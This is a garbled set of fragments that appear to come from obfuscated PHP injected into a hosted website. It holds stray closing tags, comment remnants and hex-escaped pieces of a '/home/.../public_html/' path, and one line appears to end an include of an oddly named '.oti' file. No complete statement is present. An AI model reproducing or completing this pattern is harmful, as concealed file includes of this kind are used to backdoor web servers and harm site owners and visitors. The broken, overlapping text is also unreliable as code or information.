
0b*/ ?>
wlm8vgk0q/publi\x63_html/l
?> ?> ?> > 0b*/ ?> ?> ?> / 
de/tjkwl\x6d8vgk0q/public_
?> >
q/publ\x69c_html/how\x2dt
?> */ ?> 440b*/ ?> d440b*
/("/home/tjkw\x6cm8vgk0q/p
?> 12b4b.oti"); ?>
8vgk0q/pub\x6cic_htm\x6c/